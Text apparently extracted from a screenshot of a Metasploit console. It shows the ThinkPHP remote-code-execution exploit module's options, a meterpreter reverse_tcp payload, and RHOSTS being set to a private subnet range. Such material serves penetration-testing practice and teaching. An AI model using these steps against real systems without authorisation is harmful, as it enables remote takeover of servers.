 /bin/zsh
/bin/zsh 166x39
msf5 exploit(unix/webapp/thinkphp_rce) > show options
Module options (exploit/unix/webapp/thinkphp_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux Dropper
msf5 exploit(unix/webapp/thinkphp_rce) > set RHOSTS 192.168.159.128/
24 RAPID7